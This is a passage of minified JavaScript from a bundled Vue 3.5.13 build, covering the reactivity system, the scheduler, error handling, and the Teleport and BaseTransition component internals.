0),r&&(r.prevDep=t,e.nextDep=void 0)}function $w(e,t){e.effect instanceof Ws&&(e=e.effect.fn);const r=new Ws(e);t&&me(r,t);try{r.run()}catch(s){throw r.stop(),s}const n=r.run.bind(r);return n.effect=r,n}function qw(e){e.effect.stop()}let br=!0;const Bw=[];function Dn(){Bw.push(br),br=!1}function $n(){const e=Bw.pop();br=e===void 0?!0:e}function tm(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const r=qe;qe=void 0;try{t()}finally{qe=r}}}let Xi=0;class dR{constructor(t,r){this.sub=t,this.dep=r,this.version=r.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class hc{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!qe||!br||qe===this.computed)return;let r=this.activeLink;if(r===void 0||r.sub!==qe)r=this.activeLink=new dR(qe,this),qe.deps?(r.prevDep=qe.depsTail,qe.depsTail.nextDep=r,qe.depsTail=r):qe.deps=qe.depsTail=r,jw(r);else if(r.version===-1&&(r.version=this.version,r.nextDep)){const n=r.nextDep;n.prevDep=r.prevDep,r.prevDep&&(r.prevDep.nextDep=n),r.prevDep=qe.depsTail,r.nextDep=void 0,qe.depsTail.nextDep=r,qe.depsTail=r,qe.deps===r&&(qe.deps=n)}return r}trigger(t){this.version++,Xi++,this.notify(t)}notify(t){Jh();try{for(let r=this.subs;r;r=r.prevSub)r.sub.notify()&&r.sub.dep.notify()}finally{Qh()}}}function jw(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let n=t.deps;n;n=n.nextDep)jw(n)}const r=e.dep.subs;r!==e&&(e.prevSub=r,r&&(r.nextSub=e)),e.dep.subs=e}}const Ia=new WeakMap,ns=Symbol(""),Jd=Symbol(""),Yi=Symbol("");function _t(e,t,r){if(br&&qe){let n=Ia.get(e);n||Ia.set(e,n=new Map);let s=n.get(r);s||(n.set(r,s=new hc),s.map=n,s.key=r),s.track()}}function Wr(e,t,r,n,s,i){const o=Ia.get(e);if(!o){Xi++;return}const a=c=>{c&&c.trigger()};if(Jh(),t==="clear")o.forEach(a);else{const c=Q(e),l=c&&lc(r);if(c&&r==="length"){const u=Number(n);o.forEach((f,d)=>{(d==="length"||d===Yi||!Mt(d)&&d>=u)&&a(f)})}else switch((r!==void 0||o.has(void 0))&&a(o.get(r)),l&&a(o.get(Yi)),t){case"add":c?l&&a(o.get("length")):(a(o.get(ns)),ts(e)&&a(o.get(Jd)));break;case"delete":c||(a(o.get(ns)),ts(e)&&a(o.get(Jd)));break;case"set":ts(e)&&a(o.get(ns));break}}Qh()}function hR(e,t){const r=Ia.get(e);return r&&r.get(t)}function ks(e){const t=de(e);return t===e?t:(_t(t,"iterate",Yi),Ut(e)?t:t.map(wt))}function pc(e){return _t(e=de(e),"iterate",Yi),e}const pR={__proto__:null,[Symbol.iterator](){return kl(this,Symbol.iterator,wt)},concat(...e){return ks(this).concat(...e.map(t=>Q(t)?ks(t):t))},entries(){return kl(this,"entries",e=>(e[1]=wt(e[1]),e))},every(e,t){return qr(this,"every",e,t,void 0,arguments)},filter(e,t){return qr(this,"filter",e,t,r=>r.map(wt),arguments)},find(e,t){return qr(this,"find",e,t,wt,arguments)},findIndex(e,t){return qr(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return qr(this,"findLast",e,t,wt,arguments)},findLastIndex(e,t){return qr(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return qr(this,"forEach",e,t,void 0,arguments)},includes(...e){return Pl(this,"includes",e)},indexOf(...e){return Pl(this,"indexOf",e)},join(e){return ks(this).join(e)},lastIndexOf(...e){return Pl(this,"lastIndexOf",e)},map(e,t){return qr(this,"map",e,t,void 0,arguments)},pop(){return yi(this,"pop")},push(...e){return yi(this,"push",e)},reduce(e,...t){return rm(this,"reduce",e,t)},reduceRight(e,...t){return rm(this,"reduceRight",e,t)},shift(){return yi(this,"shift")},some(e,t){return qr(this,"some",e,t,void 0,arguments)},splice(...e){return yi(this,"splice",e)},toReversed(){return ks(this).toReversed()},toSorted(e){return ks(this).toSorted(e)},toSpliced(...e){return ks(this).toSpliced(...e)},unshift(...e){return yi(this,"unshift",e)},values(){return kl(this,"values",wt)}};function kl(e,t,r){const n=pc(e),s=n[t]();return n!==e&&!Ut(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=r(i.value)),i}),s}const gR=Array.prototype;function qr(e,t,r,n,s,i){const o=pc(e),a=o!==e&&!Ut(e),c=o[t];if(c!==gR[t]){const f=c.apply(e,i);return a?wt(f):f}let l=r;o!==e&&(a?l=function(f,d){return r.call(this,wt(f),d,e)}:r.length>2&&(l=function(f,d){return r.call(this,f,d,e)}));const u=c.call(o,l,n);return a&&s?s(u):u}function rm(e,t,r,n){const s=pc(e);let i=r;return s!==e&&(Ut(e)?r.length>3&&(i=function(o,a,c){return r.call(this,o,a,c,e)}):i=function(o,a,c){return r.call(this,o,wt(a),c,e)}),s[t](i,...n)}function Pl(e,t,r){const n=de(e);_t(n,"iterate",Yi);const s=n[t](...r);return(s===-1||s===!1)&&Ro(r[0])?(r[0]=de(r[0]),n[t](...r)):s}function yi(e,t,r=[]){Dn(),Jh();const n=de(e)[t].apply(e,r);return Qh(),$n(),n}const mR=ft("__proto__,__v_isRef,__isVue"),Fw=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Mt));function yR(e){Mt(e)||(e=String(e));const t=de(this);return _t(t,"has",e),t.hasOwnProperty(e)}class Uw{constructor(t=!1,r=!1){this._isReadonly=t,this._isShallow=r}get(t,r,n){if(r==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(r==="__v_isReactive")return!s;if(r==="__v_isReadonly")return s;if(r==="__v_isShallow")return i;if(r==="__v_raw")return n===(s?i?zw:Kw:i?Ww:Gw).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(n)?t:void 0;const o=Q(t);if(!s){let c;if(o&&(c=pR[r]))return c;if(r==="hasOwnProperty")return yR}const a=Reflect.get(t,r,Oe(t)?t:n);return(Mt(r)?Fw.has(r):mR(r))||(s||_t(t,"get",r),i)?a:Oe(a)?o&&lc(r)?a:a.value:ke(a)?s?mc(a):ot(a):a}}class Hw extends Uw{constructor(t=!1){super(!1,t)}set(t,r,n,s){let i=t[r];if(!this._isShallow){const c=_r(i);if(!Ut(n)&&!_r(n)&&(i=de(i),n=de(n)),!Q(t)&&Oe(i)&&!Oe(n))return c?!1:(i.value=n,!0)}const o=Q(t)&&lc(r)?Number(r)<t.length:Te(t,r),a=Reflect.set(t,r,n,Oe(t)?t:s);return t===de(s)&&(o?bt(n,i)&&Wr(t,"set",r,n):Wr(t,"add",r,n)),a}deleteProperty(t,r){const n=Te(t,r);t[r];const s=Reflect.deleteProperty(t,r);return s&&n&&Wr(t,"delete",r,void 0),s}has(t,r){const n=Reflect.has(t,r);return(!Mt(r)||!Fw.has(r))&&_t(t,"has",r),n}ownKeys(t){return _t(t,"iterate",Q(t)?"length":ns),Reflect.ownKeys(t)}}class Vw extends Uw{constructor(t=!1){super(!0,t)}set(t,r){return!0}deleteProperty(t,r){return!0}}const vR=new Hw,bR=new Vw,_R=new Hw(!0),wR=new Vw(!0),Qd=e=>e,Qo=e=>Reflect.getPrototypeOf(e);function SR(e,t,r){return function(...n){const s=this.__v_raw,i=de(s),o=ts(i),a=e==="entries"||e===Symbol.iterator&&o,c=e==="keys"&&o,l=s[e](...n),u=r?Qd:t?Zd:wt;return!t&&_t(i,"iterate",c?Jd:ns),{next(){const{value:f,done:d}=l.next();return d?{value:f,done:d}:{value:a?[u(f[0]),u(f[1])]:u(f),done:d}},[Symbol.iterator](){return this}}}}function Zo(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function ER(e,t){const r={get(s){const i=this.__v_raw,o=de(i),a=de(s);e||(bt(s,a)&&_t(o,"get",s),_t(o,"get",a));const{has:c}=Qo(o),l=t?Qd:e?Zd:wt;if(c.call(o,s))return l(i.get(s));if(c.call(o,a))return l(i.get(a));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&_t(de(s),"iterate",ns),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=de(i),a=de(s);return e||(bt(s,a)&&_t(o,"has",s),_t(o,"has",a)),s===a?i.has(s):i.has(s)||i.has(a)},forEach(s,i){const o=this,a=o.__v_raw,c=de(a),l=t?Qd:e?Zd:wt;return!e&&_t(c,"iterate",ns),a.forEach((u,f)=>s.call(i,l(u),l(f),o))}};return me(r,e?{add:Zo("add"),set:Zo("set"),delete:Zo("delete"),clear:Zo("clear")}:{add(s){!t&&!Ut(s)&&!_r(s)&&(s=de(s));const i=de(this);return Qo(i).has.call(i,s)||(i.add(s),Wr(i,"add",s,s)),this},set(s,i){!t&&!Ut(i)&&!_r(i)&&(i=de(i));const o=de(this),{has:a,get:c}=Qo(o);let l=a.call(o,s);l||(s=de(s),l=a.call(o,s));const u=c.call(o,s);return o.set(s,i),l?bt(i,u)&&Wr(o,"set",s,i):Wr(o,"add",s,i),this},delete(s){const i=de(this),{has:o,get:a}=Qo(i);let c=o.call(i,s);c||(s=de(s),c=o.call(i,s)),a&&a.call(i,s);const l=i.delete(s);return c&&Wr(i,"delete",s,void 0),l},clear(){const s=de(this),i=s.size!==0,o=s.clear();return i&&Wr(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{r[s]=SR(s,e,t)}),r}function gc(e,t){const r=ER(e,t);return(n,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?n:Reflect.get(Te(r,s)&&s in n?r:n,s,i)}const TR={get:gc(!1,!1)},CR={get:gc(!1,!0)},RR={get:gc(!0,!1)},AR={get:gc(!0,!0)},Gw=new WeakMap,Ww=new WeakMap,Kw=new WeakMap,zw=new WeakMap;function OR(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function kR(e){return e.__v_skip||!Object.isExtensible(e)?0:OR(_w(e))}function ot(e){return _r(e)?e:yc(e,!1,vR,TR,Gw)}function yr(e){return yc(e,!1,_R,CR,Ww)}function mc(e){return yc(e,!0,bR,RR,Kw)}function Xw(e){return yc(e,!0,wR,AR,zw)}function yc(e,t,r,n,s){if(!ke(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=kR(e);if(o===0)return e;const a=new Proxy(e,o===2?n:r);return s.set(e,a),a}function Yt(e){return _r(e)?Yt(e.__v_raw):!!(e&&e.__v_isReactive)}function _r(e){return!!(e&&e.__v_isReadonly)}function Ut(e){return!!(e&&e.__v_isShallow)}function Ro(e){return e?!!e.__v_raw:!1}function de(e){const t=e&&e.__v_raw;return t?de(t):e}function Ao(e){return!Te(e,"__v_skip")&&Object.isExtensible(e)&&Kh(e,"__v_skip",!0),e}const wt=e=>ke(e)?ot(e):e,Zd=e=>ke(e)?mc(e):e;function Oe(e){return e?e.__v_isRef===!0:!1}function V(e){return Yw(e,!1)}function On(e){return Yw(e,!0)}function Yw(e,t){return Oe(e)?e:new PR(e,t)}class PR{constructor(t,r){this.dep=new hc,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=r?t:de(t),this._value=r?t:wt(t),this.__v_isShallow=r}get value(){return this.dep.track(),this._value}set value(t){const r=this._rawValue,n=this.__v_isShallow||Ut(t)||_r(t);t=n?t:de(t),bt(t,r)&&(this._rawValue=t,this._value=n?t:wt(t),this.dep.trigger())}}function Jw(e){e.dep&&e.dep.trigger()}function L(e){return Oe(e)?e.value:e}function kt(e){return ie(e)?e():L(e)}const IR={get:(e,t,r)=>t==="__v_raw"?e:L(Reflect.get(e,t,r)),set:(e,t,r,n)=>{const s=e[t];return Oe(s)&&!Oe(r)?(s.value=r,!0):Reflect.set(e,t,r,n)}};function vc(e){return Yt(e)?e:new Proxy(e,IR)}class NR{constructor(t){this.__v_isRef=!0,this._value=void 0;const r=this.dep=new hc,{get:n,set:s}=t(r.track.bind(r),r.trigger.bind(r));this._get=n,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function bc(e){return new NR(e)}function ep(e){const t=Q(e)?new Array(e.length):{};for(const r in e)t[r]=Qw(e,r);return t}class xR{constructor(t,r,n){this._object=t,this._key=r,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return hR(de(this._object),this._key)}}class MR{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Oo(e,t,r){return Oe(e)?e:ie(e)?new MR(e):ke(e)&&arguments.length>1?Qw(e,t,r):V(e)}function Qw(e,t,r){const n=e[t];return Oe(n)?n:new xR(e,t,r)}class LR{constructor(t,r,n){this.fn=t,this.setter=r,this._value=void 0,this.dep=new hc(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Xi-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!r,this.isSSR=n}notify(){if(this.flags|=16,!(this.flags&8)&&qe!==this)return xw(this,!0),!0}get value(){const t=this.dep.track();return Dw(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function DR(e,t,r=!1){let n,s;return ie(e)?n=e:(n=e.get,s=e.set),new LR(n,s,r)}const Zw={GET:"get",HAS:"has",ITERATE:"iterate"},eS={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},ea={},Na=new WeakMap;let pn;function tS(){return pn}function tp(e,t=!1,r=pn){if(r){let n=Na.get(r);n||Na.set(r,n=[]),n.push(e)}}function $R(e,t,r=ge){const{immediate:n,deep:s,once:i,scheduler:o,augmentJob:a,call:c}=r,l=b=>s?b:Ut(b)||s===!1||s===0?Kr(b,1):Kr(b);let u,f,d,h,g=!1,p=!1;if(Oe(e)?(f=()=>e.value,g=Ut(e)):Yt(e)?(f=()=>l(e),g=!0):Q(e)?(p=!0,g=e.some(b=>Yt(b)||Ut(b)),f=()=>e.map(b=>{if(Oe(b))return b.value;if(Yt(b))return l(b);if(ie(b))return c?c(b,2):b()})):ie(e)?t?f=c?()=>c(e,2):e:f=()=>{if(d){Dn();try{d()}finally{$n()}}const b=pn;pn=u;try{return c?c(e,3,[h]):e(h)}finally{pn=b}}:f=ut,t&&s){const b=f,w=s===!0?1/0:s;f=()=>Kr(b(),w)}const _=ws(),v=()=>{u.stop(),_&&_.active&&cc(_.effects,u)};if(i&&t){const b=t;t=(...w)=>{b(...w),v()}}let y=p?new Array(e.length).fill(ea):ea;const m=b=>{if(!(!(u.flags&1)||!u.dirty&&!b))if(t){const w=u.run();if(s||g||(p?w.some((T,S)=>bt(T,y[S])):bt(w,y))){d&&d();const T=pn;pn=u;try{const S=[w,y===ea?void 0:p&&y[0]===ea?[]:y,h];c?c(t,3,S):t(...S),y=w}finally{pn=T}}}else u.run()};return a&&a(m),u=new Ws(f),u.scheduler=o?()=>o(m,!1):m,h=b=>tp(b,!1,u),d=u.onStop=()=>{const b=Na.get(u);if(b){if(c)c(b,4);else for(const w of b)w();Na.delete(u)}},t?n?m(!0):y=u.run():o?o(m.bind(null,!0),!0):u.run(),v.pause=u.pause.bind(u),v.resume=u.resume.bind(u),v.stop=v,v}function Kr(e,t=1/0,r){if(t<=0||!ke(e)||e.__v_skip||(r=r||new Set,r.has(e)))return e;if(r.add(e),t--,Oe(e))Kr(e.value,t,r);else if(Q(e))for(let n=0;n<e.length;n++)Kr(e[n],t,r);else if(Ln(e)||ts(e))e.forEach(n=>{Kr(n,t,r)});else if(So(e)){for(const n in e)Kr(e[n],t,r);for(const n of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,n)&&Kr(e[n],t,r)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const rS=[];function qR(e){rS.push(e)}function BR(){rS.pop()}function nS(e,t){}const sS={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},jR={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Ss(e,t,r,n){try{return n?e(...n):e()}catch(s){qn(s,t,r)}}function Qt(e,t,r,n){if(ie(e)){const s=Ss(e,t,r,n);return s&&wo(s)&&s.catch(i=>{qn(i,t,r)}),s}if(Q(e)){const s=[];for(let i=0;i<e.length;i++)s.push(Qt(e[i],t,r,n));return s}}function qn(e,t,r,n=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ge;if(t){let a=t.parent;const c=t.proxy,l="https://vuejs.org/error-reference/#runtime-".concat(r);for(;a;){const u=a.ec;if(u){for(let f=0;f<u.length;f++)if(u[f](e,c,l)===!1)return}a=a.parent}if(i){Dn(),Ss(i,null,10,[e,c,l]),$n();return}}FR(e,r,s,n,o)}function FR(e,t,r,n=!0,s=!1){if(s)throw e;console.error(e)}const Pt=[];let kr=-1;const Fs=[];let gn=null,Ms=0;const iS=Promise.resolve();let xa=null;function Ht(e){const t=xa||iS;return e?t.then(this?e.bind(this):e):t}function UR(e){let t=kr+1,r=Pt.length;for(;t<r;){const n=t+r>>>1,s=Pt[n],i=Ji(s);i<e||i===e&&s.flags&2?t=n+1:r=n}return t}function rp(e){if(!(e.flags&1)){const t=Ji(e),r=Pt[Pt.length-1];!r||!(e.flags&2)&&t>=Ji(r)?Pt.push(e):Pt.splice(UR(t),0,e),e.flags|=1,oS()}}function oS(){xa||(xa=iS.then(aS))}function Ks(e){Q(e)?Fs.push(...e):gn&&e.id===-1?gn.splice(Ms+1,0,e):e.flags&1||(Fs.push(e),e.flags|=1),oS()}function nm(e,t,r=kr+1){for(;r<Pt.length;r++){const n=Pt[r];if(n&&n.flags&2){if(e&&n.id!==e.uid)continue;Pt.splice(r,1),r--,n.flags&4&&(n.flags&=-2),n(),n.flags&4||(n.flags&=-2)}}}function Ma(e){if(Fs.length){const t=[...new Set(Fs)].sort((r,n)=>Ji(r)-Ji(n));if(Fs.length=0,gn){gn.push(...t);return}for(gn=t,Ms=0;Ms<gn.length;Ms++){const r=gn[Ms];r.flags&4&&(r.flags&=-2),r.flags&8||r(),r.flags&=-2}gn=null,Ms=0}}const Ji=e=>e.id==null?e.flags&2?-1:1/0:e.id;function aS(e){try{for(kr=0;kr<Pt.length;kr++){const t=Pt[kr];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Ss(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;kr<Pt.length;kr++){const t=Pt[kr];t&&(t.flags&=-2)}kr=-1,Pt.length=0,Ma(),xa=null,(Pt.length||Fs.length)&&aS()}}let Ls,ta=[];function cS(e,t){var r,n;Ls=e,Ls?(Ls.enabled=!0,ta.forEach(({event:s,args:i})=>Ls.emit(s,...i)),ta=[]):typeof window<"u"&&window.HTMLElement&&!((n=(r=window.navigator)==null?void 0:r.userAgent)!=null&&n.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{cS(i,t)}),setTimeout(()=>{Ls||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,ta=[])},3e3)):ta=[]}let it=null,_c=null;function Qi(e){const t=it;return it=e,_c=e&&e.type.__scopeId||null,t}function lS(e){_c=e}function uS(){_c=null}const fS=e=>Qe;function Qe(e,t=it,r){if(!t||e._n)return e;const n=(...s)=>{n._d&&qa(-1);const i=Qi(t);let o;try{o=e(...s)}finally{Qi(i),n._d&&qa(1)}return o};return n._n=!0,n._c=!0,n._d=!0,n}function ir(e,t){if(it===null)return e;const r=Lo(it),n=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,a,c=ge]=t[s];i&&(ie(i)&&(i={mounted:i,updated:i}),i.deep&&Kr(o),n.push({dir:i,instance:r,value:o,oldValue:void 0,arg:a,modifiers:c}))}return e}function Pr(e,t,r,n){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const a=s[o];i&&(a.oldValue=i[o].value);let c=a.dir[n];c&&(Dn(),Qt(c,r,8,[e.el,a,e,t]),$n())}}const dS=Symbol("_vte"),hS=e=>e.__isTeleport,Ni=e=>e&&(e.disabled||e.disabled===""),sm=e=>e&&(e.defer||e.defer===""),im=e=>typeof SVGElement<"u"&&e instanceof SVGElement,om=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,eh=(e,t)=>{const r=e&&e.to;return ae(r)?t?t(r):null:r},pS={name:"Teleport",__isTeleport:!0,process(e,t,r,n,s,i,o,a,c,l){const{mc:u,pc:f,pbc:d,o:{insert:h,querySelector:g,createText:p,createComment:_}}=l,v=Ni(t.props);let{shapeFlag:y,children:m,dynamicChildren:b}=t;if(e==null){const w=t.el=p(""),T=t.anchor=p("");h(w,r,n),h(T,r,n);const S=(C,E)=>{y&16&&(s&&s.isCE&&(s.ce._teleportTarget=C),u(m,C,E,s,i,o,a,c))},A=()=>{const C=t.target=eh(t.props,g),E=mS(C,t,p,h);C&&(o!=="svg"&&im(C)?o="svg":o!=="mathml"&&om(C)&&(o="mathml"),v||(S(C,E),ya(t,!1)))};v&&(S(r,T),ya(t,!0)),sm(t.props)?nt(()=>{A(),t.el.__isMounted=!0},i):A()}else{if(sm(t.props)&&!e.el.__isMounted){nt(()=>{pS.process(e,t,r,n,s,i,o,a,c,l),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const w=t.anchor=e.anchor,T=t.target=e.target,S=t.targetAnchor=e.targetAnchor,A=Ni(e.props),C=A?r:T,E=A?w:S;if(o==="svg"||im(T)?o="svg":(o==="mathml"||om(T))&&(o="mathml"),b?(d(e.dynamicChildren,b,C,s,i,o,a),vp(e,t,!0)):c||f(e,t,C,E,s,i,o,a,!1),v)A?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):ra(t,r,w,l,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const O=t.target=eh(t.props,g);O&&ra(t,O,null,l,0)}else A&&ra(t,T,S,l,1);ya(t,v)}},remove(e,t,r,{um:n,o:{remove:s}},i){const{shapeFlag:o,children:a,anchor:c,targetStart:l,targetAnchor:u,target:f,props:d}=e;if(f&&(s(l),s(u)),i&&s(c),o&16){const h=i||!Ni(d);for(let g=0;g<a.length;g++){const p=a[g];n(p,t,r,h,!!p.dynamicChildren)}}},move:ra,hydrate:HR};function ra(e,t,r,{o:{insert:n},m:s},i=2){i===0&&n(e.targetAnchor,t,r);const{el:o,anchor:a,shapeFlag:c,children:l,props:u}=e,f=i===2;if(f&&n(o,t,r),(!f||Ni(u))&&c&16)for(let d=0;d<l.length;d++)s(l[d],t,r,2);f&&n(a,t,r)}function HR(e,t,r,n,s,i,{o:{nextSibling:o,parentNode:a,querySelector:c,insert:l,createText:u}},f){const d=t.target=eh(t.props,c);if(d){const h=Ni(t.props),g=d._lpa||d.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(o(e),t,a(e),r,n,s,i),t.targetStart=g,t.targetAnchor=g&&o(g);else{t.anchor=o(e);let p=g;for(;p;){if(p&&p.nodeType===8){if(p.data==="teleport start anchor")t.targetStart=p;else if(p.data==="teleport anchor"){t.targetAnchor=p,d._lpa=t.targetAnchor&&o(t.targetAnchor);break}}p=o(p)}t.targetAnchor||mS(d,t,u,l),f(g&&o(g),t,d,r,n,s,i)}ya(t,h)}return t.anchor&&o(t.anchor)}const gS=pS;function ya(e,t){const r=e.ctx;if(r&&r.ut){let n,s;for(t?(n=e.el,s=e.anchor):(n=e.targetStart,s=e.targetAnchor);n&&n!==s;)n.nodeType===1&&n.setAttribute("data-v-owner",r.uid),n=n.nextSibling;r.ut()}}function mS(e,t,r,n){const s=t.targetStart=r(""),i=t.targetAnchor=r("");return s[dS]=i,e&&(n(s,e),n(i,e)),i}const mn=Symbol("_leaveCb"),na=Symbol("_enterCb");function wc(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return wr(()=>{e.isMounted=!0}),Es(()=>{e.isUnmounting=!0}),e}const nr=[Function,Array],Sc={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:nr,onEnter:nr,onAfterEnter:nr,onEnterCancelled:nr,onBeforeLeave:nr,onLeave:nr,onAfterLeave:nr,onLeaveCancelled:nr,onBeforeAppear:nr,onAppear:nr,onAfterAppear:nr,onAppearCancelled:nr},yS=e=>{const t=e.subTree;return t.component?yS(t.component):t},VR={name:"BaseTransition",props:Sc,setup(e,{slots:t}){const r=pt(),n=wc();return()=>{const s=t.default&&ko(t.default(),!0);if(!s||!s.length)return;const i=vS(s),o=de(e),{mode:a}=o;if(n.isLeaving)return Il(i);const c=am(i);if(!c)return Il(i);let l=as(c,o,n,r,f=>l=f);c.type!==et&&xr(c,l);let u=r.subTree&&am(r.subTree);if(u&&u.type!==et&&!mr(c,u)&&yS(r).type!==et){let f=as(u,o,n,r);if(xr(u,f),a==="out-in"&&c.type!==et)return n.isLeaving=!0,f.afterLeave=()=>{n.isLeaving=!1,r.job.flags&8||r.update(),delete f.afterLeave,u=void 0},Il(i);a==="in-out"&&c.type!==et?f.delayLeave=(d,h,g)=>{const p=bS(n,u);p[String(u.key)]=u,d[mn]=()=>{h(),d[mn]=void 0,delete l.delayedLeave,u=void 0},l.delayedLeave=()=>{g(),delete l.delayedLeave,u=void 0}}:u=void 0}else u&&(u=void 0);return i}}};function vS(e){let t=e[0];if(e.length>1){for(const r of e)if(r.type!==et){t=r;break}}return t}const np=VR;function bS(e,t){const{leavingVNodes:r}=e;let n=r.get(t.type);return n||(n=Object.create(null),r.set(t.type,n)),n}function as(e,t,r,n,s){const{appear:i,mode:o,persisted:a=!1,onBeforeEnter:c,onEnter:l,onAfterEnter:u,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:g,onLeaveCancelled:p,onBeforeAppear:_,onAppear:v,onAfterAppear:y,onAppearCancelled:m}=t,b=String(e.key),w=bS(r,e),T=(C,E)=>{C&&Qt(C,n,9,E)},S=(C,E)=>{const O=E[1];T(C,E),Q(C)?C.every(P=>P.length<=1)&&O():C.length<=1&&O()},A={mode:o,persisted:a,beforeEnter(C){let E=c;if(!r.isMounted)if(i)E=_||c;else return;C[mn]&&C[mn](!0);const O=w[b];O&&mr(e,O)&&O.el[mn]&&O.el[mn](),T(E,[C])},enter(C){let E=l,O=u,P=f;if(!r.isMounted)if(i)E=v||l,O=y||u,P=m||f;else return;let x=!1;const N=C[na]=q=>{x||(x=!0,q?T(P,[C]):T(O,[C]),A.delayedLeave&&A.delayedLeave(),C[na]=void 0)};E?S(E,[C,N]):N()},leave(C,E){const O=String(e.key);if(C[na]&&C[na](!0),r.isUnmounting)return E();T(d,[C]);let P=!1;const x=C[mn]=N=>{P||(P=!0,E(),N?T(p,[C]):T(g,[C]),C[mn]=void 0,w[O]===e&&delete w[O])};w[O]=e,h?S(h,[C,x]):x()},clone(C){const E=as(C,t,r,n,s);return s&&s(E),E}};return A}function Il(e){if(Po(e))return e=er(e),e.children=null,e}function am(e){if(!Po(e))return hS(e.type)&&e.children?vS(e.children):e;const{shapeFlag:t,children:r}=e;if(r){if(t&16)return r[0];if(t&32&&ie(r.default))return r.default()}}function xr(e,t){e.shapeFlag&6&&e.component?(e.transition=t,xr(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ko(e,t=!1,r){let n=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const a=r==null?o.key:String(r)+String(o.key!=null?o.key:i);o.type===We?(o.patchFlag&128&&s++,n=n.concat(ko(o.children,t,a))):(t||o.type!==et)&&n.push(a!=null?er(o,{key:a}):o)}if(s>1)for(let i=0;i<n.length;i++)n[i].patchFlag=-2;return n}/*! #__NO_SIDE_EFFECTS__ */function Ce(e,t){return ie(e)?me({name:e.name},t,{setup:e}):e}function _S(){const e=pt();return 